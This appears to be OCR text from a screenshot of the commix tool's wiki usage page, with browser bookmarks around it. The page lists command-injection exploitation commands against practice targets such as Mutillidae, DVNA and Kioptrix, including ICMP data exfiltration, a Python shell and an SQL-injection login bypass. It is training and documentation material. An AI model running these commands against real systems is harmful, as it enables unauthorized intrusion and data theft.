 Commix Project | Automated All-
Usage Examples · commixproject
Usage · commixproject/commix W
github.com/commixproject/commix/wiki/Usage-Examples
1
3
S
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Hack The Box
Malware Analysis
Linktree
»
Other bookmarks
Reading list
Presentations
Third Party References
Clone this wiki locally
https://github.com/commixproject/c
3. Exploiting OWASP Mutillidae:
Exploitation via using extra HTTP headers and HTTP proxy:
python commix.py --url="http://192.168.178.46/mutillidae/index.php?popUpNotificationCode=SL5&page=dns-lookup.php" --
data="target_host=127.0.0.1" --headers="Accept-Language:fr\nETag:123\n" --proxy="127.0.0.1:8081"
4. Exploiting Persistence:
1. Exploitation via using ICMP exfiltration technique:
commix.py --url="http://192.168.178.8/debug.php" --data="addr=127.0.0.1" --icmp-
exfil="ip_src=192.168.178.5,ip_dst=192.168.178.8"
2. Exploitation via using an alternative (python) shell:
python commix.py --url="http://192.168.178.8/debug.php" --data="addr=127.0.0.1" --alter-shell="Python"
5. Exploiting Damn Vulnerable NodeJS Application:
python commix.py --url="http://127.0.0.1:9090/app/ping" --data "address=127.0.0.1" --
cookie="connect.sid=s%3AIdvte5ieuGQC5C8jt5aSyUTSF8xZtls8.3fwCVsyypx%2BLGXtiF1JTBrqbmjp%2B29vwKoL0uxcHub8"
6. Exploiting Kioptrix: Level 1.1 (#2):
python commix.py --url="http://192.168.178.2/pingit.php" --data="ip=127.0.0.1E&submit=submit" --auth-
url="http://192.168.178.2/index.php" --auth-data="uname=admin&psw=%27+OR+1%3D1--+-&btnLogin=Login"
Type here to search